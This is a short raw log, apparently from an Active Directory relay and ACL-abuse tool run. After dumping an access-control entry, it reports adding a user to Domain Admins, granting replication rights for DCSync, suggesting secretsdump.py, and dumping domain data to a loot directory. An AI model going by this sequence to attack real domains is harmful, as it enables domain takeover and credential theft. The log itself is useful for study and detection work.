 ACE
AceType: {0}
AceFlags: {0}
AceSize: {36}
AceLen: {32}
Ace:{
Mask:{
Mask: {983551}
}
Sid:{
Revision: {1}
SubAuthorityCount: {5}
IdentifierAuthority:{
Value: {b'\x00\x00\x00\x00\x00\x05'}
}
SubLen: {20}
SubAuthority: {b'\x15\x00\x00\x00\xde\xeb\xe6\xa3\xdf\x17v\xec\x8d\xa4\xfds\x00\x02\x00\x00'}
}
}
TypeName: {'ACCESS_ALLOWED_ACE'}
[*] User privileges found: Create user
[*] User privileges found: Adding user to a privileged group (Domain Admins)
[*] User privileges found: Modifying domain ACL
[*] Querying domain security descriptor
[*] Success! User relay$ now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20221204-150234.restore
[*] Adding user: relay to group Domain Admins result: OK
[*] Privilege escalation succesful, shutting down...
[*] Dumping domain info for first time
[*] Domain info dumped into lootdir!